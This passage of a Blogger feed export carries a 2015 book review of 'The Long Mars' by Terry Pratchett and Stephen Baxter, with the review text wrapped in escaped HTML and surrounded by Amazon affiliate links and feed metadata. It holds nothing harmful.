src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0544838262\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intern076-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intern076-20\u0026amp;l=li3\u0026amp;o=1\u0026amp;a=0544838262\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Red-Rising-Pierce-Brown\/dp\/034553980X\/ref=as_li_ss_il?_encoding=UTF8\u0026amp;psc=1\u0026amp;refRID=QFAAFHQZTRG8BSYMT1SG\u0026amp;linkCode=li3\u0026amp;tag=intern076-20\u0026amp;linkId=243a598c34967ee9d9cb7728745d7498\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=034553980X\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intern076-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intern076-20\u0026amp;l=li3\u0026amp;o=1\u0026amp;a=034553980X\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Golden-Son-Book-Rising-Trilogy\/dp\/0345539834\/ref=as_li_ss_il?_encoding=UTF8\u0026amp;psc=1\u0026amp;refRID=QFAAFHQZTRG8BSYMT1SG\u0026amp;linkCode=li3\u0026amp;tag=intern076-20\u0026amp;linkId=81fcef037db83248bdf7d0a401d29520\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0345539834\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intern076-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intern076-20\u0026amp;l=li3\u0026amp;o=1\u0026amp;a=0345539834\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/690867953170460233\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2017\/02\/wool-hugh-howie.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/690867953170460233"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/690867953170460233"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2017\/02\/wool-hugh-howie.html","title":"Wool, Hugh Howie"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitZIY0063azqtHnFATDDaQfz8ZBwsArcejxxXvWeQxVlv-yYHyi37mrnXADBmEJlK4z5XlsGKQKaigf1WMOayql2EK0iayG26nfzUB0S14eSsse-TGPyieKJN80STdIVL4BsCcmXA4_Ck\/s72-c\/IBR-Cover-Review-Sci-Fi---Wool---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-6007081371803114635"},"published":{"$t":"2015-08-25T22:19:00.001+10:00"},"updated":{"$t":"2017-02-18T12:19:27.958+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"The Long Mars, Terry Prachett and Steven Baxter"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/amzn.to\/2ltlfgx\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtS1DszzrCbq-HmQGS5TB2KTBcfRKtUNNN_NLZJoQVyxV06kLOaKsLKg3Sdr5r_ya207yVVwEyLzOgS17vf7DW9q-1mEY7flKANyq5fsqCPzQEPaI9_XLhXZ_CjqY6VhLGiIiTD3UYseU\/s1600\/IBR-Cover-Review-Sci-Fi---The-Long-Mars---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-large;\"\u003E\u003Cb\u003EThe Long Mars\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ETerry Prachett and Steven Baxter\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif; font-size: x-large; text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif; font-size: x-large; text-align: justify;\"\u003E\u003Ci\u003EReview by Richard Saar\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif; font-size: x-large; text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003E\u003Cb\u003EDamn\u003C\/b\u003E\u003Cspan style=\"background: white; color: #222222;\"\u003E\u003Cb\u003E, I've done it again! I've bought a book that's in the\nmiddles of a series…\u0026nbsp; I really enjoy book\nseries; they just give the reader so much more time to develop lasting attachments\nto the characters and allows the writer to create new world’s in much more\ndepth.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ESo, I always try and start them at book one…\u0026nbsp; not this time though, in what seems to be a\nbad habit forming; impulse purchases at airport book concessions with the\npressure of imminent boarding. I only realised the \u003Ca href=\"http:\/\/amzn.to\/2ltlfgx\" target=\"_blank\"\u003EThe Long Mars\u003C\/a\u003E by Terry\nPratchett and Stephen Baxter is actually the third book in \u003Ca href=\"http:\/\/amzn.to\/2lTWPgG\" target=\"_blank\"\u003EThe Long Earth series\u003C\/a\u003E when I sat down at my seat... I guess that's the perils of purchasing\nbooks in a hurry… plan ahead people!\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ETerry Pratchett, who’s now sadly no longer with us, is an author that\nI've been aware of for decades, yet I've never taken the plunge and read one of\nhis many, many books. They just didn’t seem quite my style. On the other hand,\nStephen Baxter is an author I’m quite familiar with, having read a number of\nhis books over the years. The combination of these two well-known authors was\nsomething that really sparked my interest.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EThe Long Mars is based in the not too distant where humanity has \u003C\/span\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003Ediscovered\nthat our Universe is not the only one; the Earth and Universe we live in, is\nonly one of an infinite number of Universes and Earths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003ERevealed in the first two books, a\nsmall percentage of humanity discover the ability to step between the Universes\nby themselves. Now anyone can do it with the use of steppers that allow\nmovement of not only people, but vehicles and goods between universes. When you\nstep, you stay in geographically the same place and the next Earth over will\ndiffer only very slightly from the one next door…\u0026nbsp; however, go out a million steps from the\nEarth and it’s a vastly different place, sometimes completely uninhabitable. This\nis the Long Earth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003EThe one constant is that Humans\nseem not to have evolved on any other Earth, so the un-spoilt and empty Earths\na few steps away are a gift for humanity dealing with the environmental\ndisaster of the Yellowstone super volcano erupting and devastating the original\nEarth or Datum Earth as it’s now called.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: #252525; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EPhew…did you get all of that?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EThis would have made more sense to me if I had read the first two books,\nhowever after a little bit of a confusing time in the first 50 pages it all made\nsense to me eventually. I’\u003C\/span\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003Em not saying you must read the\nfirst two books before diving into the Long Mars, I’m just saying it would\nhelp, but the book can stand alone.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003ESo, the titular Long Mars is only\none of the threads of this book. Here we follow the story of Sally Linsay, one\nof the main characters in the series who is contacted by her Father for the first\ntime in many years. Her Father is the man that announced stepping to the world at\nlarge and in this one act ruined Sally’s career as an Astronaut as humanity left\nthe stars behind to explore the new Earths. Their relationship is not a good\none. He wants Sally to go with him to Mars to start stepping into the long Mars\non the wild theory that on one mars intelligent life must have existed, Sally\nbeing largely redundant as an Astronaut is uniquely qualified to take the trip,\nnot that she really wants too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003EWe also follow US Navy Commander Maggie\nKauffman who along with her crew in a highly advanced military airship, is tasked\nwith going as far from Datum Earth as possible to explore what is out there…\u0026nbsp; millions of steps in fact until there is\nsomething to report. This is actually a fascinating storyline as we discover countless\nvariations of the Earth and some of them are truly bizarre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003EFinally, what feels like the most important\nstoryline, we follow Joshua Valiente who was born on another Earth when his\nmother, a natural stepper, left Earth when she was pregnant. Joshua is also one\nof the lead characters of the series. He is trying to uncover and work with humans\nwho have started to evolve differently from the rest, vastly most intelligent and\nwith a natural affinity for stepping. Unfortunately, government and military\npowers have also discovered these “Next” humans as they call themselves, and believe\nthey pose a threat. So, Joshua is in race to save them from a war they already knew\nwas coming and must try to stop both sides from escalating it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003EThe Long Mars certainly packs a\nlot in it, and therein is one of the problems, by necessity the characters get drawn\na bit thin, as we’re switching between story arcs, we never really have time to\nget into any one storyline or character too deeply… you sort of just skip along\nthe surface for the most part. I think that may be by design, it does feel like\nthe journeys are supposed to be at the fore more than the characters within\nthem.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003EMake no mistake the book is very\nwell written and the world in which we inhabit shows the benefits of a book\nseries, the authors have lots of time to really develop the universe, I just\nwish there was that much care taken on the characters that inhabit the\nuniverse. However, that’s just a small gripe and I don’t want to overstate it\nas I genuinely enjoyed the book, it moves fast and holds your interest. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003EI will definitely be going back to\npick up \u003Ca href=\"http:\/\/amzn.to\/2lsLjb1\" target=\"_blank\"\u003EThe Long Earth\u003C\/a\u003E and \u003Ca href=\"http:\/\/amzn.to\/2lgdQym\" target=\"_blank\"\u003EThe Long War\u003C\/a\u003E so I can develop a better sense of how\nthe story started, I’ll just treat them like prequels… hopefully the good kind\nlike Hugh Howie’s excellent \u003Ca href=\"http:\/\/amzn.to\/2ltic8d\" target=\"_blank\"\u003EShift\u003C\/a\u003E and opposed to Star Wars Ep 1-3!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003ESource\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003E Bought from a real Book Store\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003EIBR Rating\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003E: \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★★\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0mm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003ERecommendation\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; mso-fareast-font-family: Arial;\"\u003E It’s a unique\ntake on the multiverse theory with the additions of alien civilizations and super\nevolved humans to boot, in fact it’s got everything a good sci-fi book should\nhave, how can you be disappointed with that!?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-It_FPjdw0TkbYLwOh-dNrArr-aIsx8UyTzsWszxOa40LFd8JIzu_b1p3zuPT78BxoxOPO3yF10la2H0tZJi_2lNngGuFynVTXi0XgGlaMBamB0pTnIF7EkdunDlJ8SC8E3AzKWcUkk8\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-It_FPjdw0TkbYLwOh-dNrArr-aIsx8UyTzsWszxOa40LFd8JIzu_b1p3zuPT78BxoxOPO3yF10la2H0tZJi_2lNngGuFynVTXi0XgGlaMBamB0pTnIF7EkdunDlJ8SC8E3AzKWcUkk8\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggY4kOXfukcGawbEHfOFUjFLsntSu1V_AkITFj1SmKo1CsIRaUvZZLJUIh45QQKPpuWhflLEfLy8z6_RrvQEcWnnBATqZfm7SBVTEbICnBM8zqfJPVEPIW1Bqrh1KWkHdPuy8l2V_FvAA\/s1600\/If-you-like-this%252C-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggY4kOXfukcGawbEHfOFUjFLsntSu1V_AkITFj1SmKo1CsIRaUvZZLJUIh45QQKPpuWhflLEfLy8z6_RrvQEcWnnBATqZfm7SBVTEbICnBM8zqfJPVEPIW1Bqrh1KWkHdPuy8l2V_FvAA\/s1600\/If-you-like-this%252C-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/gp\/product\/0062068687\/ref=as_li_ss_il?ie=UTF8\u0026amp;linkCode=li3\u0026amp;tag=intern076-20\u0026amp;linkId=b27e872fd132e5aedb73f34ab8ef398c\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0062068687\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intern076-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intern076-20\u0026amp;l=li3\u0026amp;o=1\u0026amp;a=0062068687\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Long-War-Earth\/dp\/0062068695\/ref=as_li_ss_il?_encoding=UTF8\u0026amp;pd_rd_i=0062068695\u0026amp;pd_rd_r=QYZ5WZ26GZC0X2WZ9VWR\u0026amp;pd_rd_w=hOlBh\u0026amp;pd_rd_wg=8rUnx\u0026amp;psc=1\u0026amp;refRID=QYZ5WZ26GZC0X2WZ9VWR\u0026amp;linkCode=li3\u0026amp;tag=intern076-20\u0026amp;linkId=d0da52ff1775740698a73cd191ca870c\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0062068695\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intern076-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intern076-20\u0026amp;l=li3\u0026amp;o=1\u0026amp;a=0062068695\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Shipstar-Science-Fiction-Gregory-Benford\/dp\/0765367122\/ref=as_li_ss_il?_encoding=UTF8\u0026amp;pd_rd_i=0765367122\u0026amp;pd_rd_r=NGK7KZRDV7NY4A9XJMP6\u0026amp;pd_rd_w=UcKDU\u0026amp;pd_rd_wg=IrPnX\u0026amp;psc=1\u0026amp;refRID=NGK7KZRDV7NY4A9XJMP6\u0026amp;linkCode=li3\u0026amp;tag=intern076-20\u0026amp;linkId=64d6551b9d0a8458e40ae784f024d780\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0765367122\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intern076-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intern076-20\u0026amp;l=li3\u0026amp;o=1\u0026amp;a=0765367122\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\u003Ca href=\"https:\/\/www.amazon.com\/Ultima-Stephen-Baxter\/dp\/0451467736\/ref=as_li_ss_il?_encoding=UTF8\u0026amp;pd_rd_i=0451467736\u0026amp;pd_rd_r=NGK7KZRDV7NY4A9XJMP6\u0026amp;pd_rd_w=UcKDU\u0026amp;pd_rd_wg=IrPnX\u0026amp;psc=1\u0026amp;refRID=NGK7KZRDV7NY4A9XJMP6\u0026amp;linkCode=li3\u0026amp;tag=intern076-20\u0026amp;linkId=b2c43822fc5b76289ca92ee6b74aea41\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0451467736\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intern076-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intern076-20\u0026amp;l=li3\u0026amp;o=1\u0026amp;a=0451467736\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/6007081371803114635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/the-long-mars-terry-prachett-and-steven.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6007081371803114635"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6007081371803114635"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/the-long-mars-terry-prachett-and-steven.html","title":"The Long Mars, Terry Prachett and Steven Baxter"}],"author":[{"name":{"$t":"Richard 